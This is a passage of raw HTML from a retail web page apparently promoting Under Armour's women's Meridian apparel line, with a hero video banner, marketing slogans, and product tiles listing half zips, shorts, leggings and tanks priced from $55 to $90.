vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_1daq6avddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_1daq6avddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_1daq6avddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (max-width: 767px) { #_R_1daq6avddiuqivb_ { aspect-ratio: 1 / 1; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_1_1?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_Q1_Meridian_Launch_W_Hero_Video_3_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_1_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Meridian_Launch_W_Hero_Video_3_1</p></div></noscript></video></div></div></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:70%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">YOUR AVERAGE GEAR COULD NEVER</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Our lineup of super-stretchy, ultra-soft, sweat-wicking, never-wanna-take-it-off gym essentials.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><span>Shop Now</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="The Meridian Story slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--center"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">The Meridian Story</p></div></div><div><div class=""><p class="">A little lightweight layer goes a long way—especially when it fits and flatters like our Meridian half zip does. Oh, and did we mention it was super soft, wicks sweat, and dries quickly? We did now.</p></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider ContentCarousel-module-scss-module__nyVaWa__slide__content--center"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/ua_meridian_womens_1-2_zip/6003993.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/ua_meridian_womens_1-2_zip/6003993.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/p/ua_meridian_womens_1-2_zip/6003993.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">So. Freaking. Soft.</p></div></div></a><a href="/en-us/p/ua_meridian_womens_1-2_zip/6003993.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Like, we need to consciously remind ourselves to stop petting it in public like some sort of emotional support top.</p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/ua_meridian_womens_1-2_zip/6003993.html" href="/en-us/p/ua_meridian_womens_1-2_zip/6003993.html">Shop Meridian 1/2 Zip</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_bbaacq6avddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_bbaacq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_bbaacq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_bbaacq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2</p></div></noscript></video></div></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/p/ua_meridian_middy_womens_5_shorts/1382519.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">4-Way Stretch</p></div></div></a><a href="/en-us/p/ua_meridian_middy_womens_5_shorts/1382519.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Multi-directional weave fits like a second skin and flexes to move how you move. All with elite recovery and snap back, mind you.</p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/ua_meridian_middy_womens_5_shorts/1382519.html" href="/en-us/p/ua_meridian_middy_womens_5_shorts/1382519.html">Shop Meridian Middy Shorts</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/technology/meridian/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/technology/meridian/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/technology/meridian/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">That Fit Tho</p></div></div></a><a href="/en-us/c/technology/meridian/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Seam placement that’s so flattering you’re gonna wanna grab a spot by the mirror—or just check yourself out in all the shop windows. Whichever.</p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/technology/meridian/" href="/en-us/c/technology/meridian/">Shop Meridian Collection</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/technology/meridian/womens/" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_womens_1-2_zip/198634166510.html?dwvar_6003993_color=690"><img alt="UA Meridian" title="UA Meridian" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_womens_1-2_zip/198634166510.html?dwvar_6003993_color=690">UA Meridian</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s ½ Zip</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$75</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $75</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_middy_womens_5_shorts/196884759902.html?dwvar_1382519_color=001"><img alt="UA Meridian Middy" title="UA Meridian Middy" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_middy_womens_5_shorts/196884759902.html?dwvar_1382519_color=001">UA Meridian Middy</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s 5&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $55</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_core_womens_short_sleeve/198634177790.html?dwvar_6000341_color=498"><img alt="UA Meridian Core" title="UA Meridian Core" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_core_womens_short_sleeve/198634177790.html?dwvar_6000341_color=498">UA Meridian Core</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $55</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_printed_womens_leggings/198634018703.html?dwvar_1383603_color=110"><img alt="UA Meridian Printed" title="UA Meridian Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_printed_womens_leggings/198634018703.html?dwvar_1383603_color=110">UA Meridian Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Leggings</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$80</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $80</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_fitted_womens_crop_tank/196883755097.html?dwvar_1379153_color=001"><img alt="UA Meridian Fitted" title="UA Meridian Fitted" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_fitted_womens_crop_tank/196883755097.html?dwvar_1379153_color=001">UA Meridian Fitted</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Crop Tank</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$60</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $60</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html?dwvar_6013245_color=001"><img alt="UA Meridian Foldover Rib" title="UA Meridian Foldover Rib" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html?dwvar_6013245_color=001">UA Meridian Foldover Rib</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Flare Leggings</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$90</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $90</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_3_1?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="767" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" 